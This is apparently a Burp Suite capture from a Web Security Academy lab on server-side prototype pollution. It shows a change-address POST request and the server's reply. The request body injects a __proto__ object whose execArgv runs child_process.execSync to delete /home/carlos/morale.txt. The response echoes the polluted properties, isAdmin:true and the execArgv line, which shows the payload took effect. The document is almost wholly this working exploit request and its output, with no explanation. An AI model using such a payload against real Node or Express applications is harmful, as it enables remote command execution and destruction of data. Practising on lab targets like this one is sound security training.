 Request
Pretty Raw Hex Hackvertor \n
1 POST /my-account/change-address HTTP/2
2 Host: 0abb002504e6ad0180dec1380022008b.web-security-academy.net
3 Cookie: session=GF8c010vmyspr9RbsSOyvvz37ASrJANR
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/json;charset=UTF-8
9 Content-Length: 269
10 Origin: https://0abb002504e6ad0180dec1380022008b.web-security-academy.net
11 Referer: https://0abb002504e6ad0180dec1380022008b.web-security-academy.net/my-account?id=wiener
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 {"address_line_1":"Wiener HQ","address_line_2":"One Wiener Way","city":"Wienerville","postcode":"BU1 1RP",
"country":"UK","sessionId":"GF8c010vmyspr9RbsSOyvvz37ASrJANR","__proto__": {"execArgv":[
"--eval=require('child_process').execSync('rm /home/carlos/morale.txt')"]}}
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 200 OK
2 X-Powered-By: Express
3 Cache-Control: no-store
4 Content-Type: application/json; charset=utf-8
5 Etag: W/"1d0-ji/2hHU27rBa2FzxOSs8bBE7z50"
6 Date: Mon, 01 Sep 2025 06:59:25 GMT
7 Keep-Alive: timeout=5
8 X-Frame-Options: SAMEORIGIN
9 Content-Length: 464
10
11 {
12 "username":"wiener",
13 "firstname":"Peter",
14 "lastname":"Wiener",
15 "address_line_1":"Wiener HQ",
16 "address_line_2":"One Wiener Way",
17 "city":"Wienerville",
18 "postcode":"BU1 1RP",
19 "country":"UK",
20 "isAdmin":true,
21 "json spaces":10,
22 "execArgv":[
23 "--eval=require('child_process').execSync('rm /home/carlos/morale.txt')"
24 ]
25 }